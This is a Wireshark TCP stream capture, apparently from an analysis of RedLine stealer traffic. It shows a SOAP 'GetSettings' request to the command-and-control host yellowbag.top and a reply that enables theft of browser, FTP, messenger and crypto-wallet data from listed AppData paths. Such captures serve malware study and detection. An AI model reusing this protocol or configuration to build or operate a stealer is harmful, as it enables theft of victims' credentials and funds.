 Wireshark · Follow TCP Stream (tcp.stream eq 0) · redline_traffic
POST /IRemotePanel HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/IRemotePanel/GetSettings"
Host: yellowbag.top
Content-Length: 136
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
HTTP/1.1 100 Continue
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><GetSettings xmlns="http://tempuri.org/"/></s:Body></
s:Envelope>HTTP/1.1 200 OK
Content-Length: 911
Content-Type: text/xml; charset=utf-8
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 24 Jun 2020 09:46:31 GMT
Connection: close
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><GetSettingsResponse xmlns="http://
tempuri.org/"><GetSettingsResult xmlns:a="v1/Models" xmlns:i="http://www.w3.org/2001/XMLSchema-
instance"><a:BlacklistedCountry xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/><a:BlacklistedIP
xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/><a:GrabBrowsers>true</a:GrabBrowsers><a:GrabFTP>true</
a:GrabFTP><a:GrabFiles>false</a:GrabFiles><a:GrabImClients>true</a:GrabImClients><a:GrabPaths xmlns:b="http://
schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>%USERPROFILE%\AppData\Roaming\ark-desktop-wallet|*.*|1</
b:string><b:string>%USERPROFILE%\AppData\Roaming|*userWallet*.json*,*.keys|1</b:string></a:GrabPaths><a:GrabUserAgent>false</
a:GrabUserAgent><a:GrabWallets>true</a:GrabWallets></GetSettingsResult></GetSettingsResponse></s:Body></s:Envelope>